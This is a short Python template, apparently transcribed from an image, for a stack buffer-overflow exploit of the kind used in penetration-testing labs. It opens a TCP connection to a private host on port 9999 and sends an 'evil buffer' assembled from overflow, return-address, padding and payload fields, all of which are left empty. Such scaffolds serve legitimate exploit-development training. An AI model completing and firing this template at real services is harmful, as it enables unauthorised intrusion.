 1 #!/usr/share/python
2
3 import socket
4
5 ip = '10.37.1.149'              # Change to IP Host
6 port = 9999                     # Change to Port Host
7
8 offset = 0
9 overflow = "A" * offset
10 retn = ""
11 padding = ""
12 payload = ""
13
14 buffer = overflow + retn + padding + payload
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19         s.connect((ip, port))
20         #s.recv(1024)
21         print("Sending evil buffer...")
22         s.send(bytes(buffer + "\r\n", "latin-1"))
23         print("Done!")
24 except:
25         print("Could not connect.")
26